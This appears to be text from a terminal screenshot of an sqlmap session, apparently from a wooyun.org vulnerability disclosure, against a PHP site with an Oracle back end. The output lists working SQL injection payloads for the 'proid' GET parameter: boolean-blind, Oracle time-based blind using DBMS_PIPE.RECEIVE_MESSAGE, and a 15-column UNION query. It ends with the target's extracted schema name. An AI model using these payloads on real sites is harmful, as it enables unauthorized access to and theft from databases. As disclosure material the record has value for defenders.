 luxiaolu — luxiaolu@yuwen — ~ — -zsh
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 21:25:32
[21:25:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: proid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: proid=79 AND 1912=1912
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: proid=79 AND 1574=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(97)||CHR(102)||C
HR(79),5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: proid=-6463 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CHR(113)||CHR(107)||CHR(113)||CHR(98)||CHR(113)||CHR(85)||CHR(97)
||CHR(71)||CHR(87)||CHR(75)||CHR(98)||CHR(113)||CHR(114)||CHR(109)||CHR(106)||CHR(78)|
|CHR(81)||CHR(66)||CHR(120)||CHR(107)||CHR(85)||CHR(100)||CHR(102)||CHR(107)||CHR(81)|
|CHR(121)||CHR(65)||CHR(107)||CHR(103)||CHR(118)||CHR(90)||CHR(85)||CHR(76)||CHR(88)||
CHR(78)||CHR(85)||CHR(67)||CHR(74)||CHR(100)||CHR(74)||CHR(66)||CHR(115)||CHR(102)||CH
R(73)||CHR(105)||CHR(113)||CHR(122)||CHR(106)||CHR(113)||CHR(113),NULL FROM DUAL-- WdU
y
---
[21:25:33] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.4.7
back-end DBMS: Oracle
[21:25:33] [INFO] fetching current database
[21:25:33] [WARNING] on Oracle you'll need to use schema names for enumeration as the
counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'UHUIBAO'
www.wooyun.org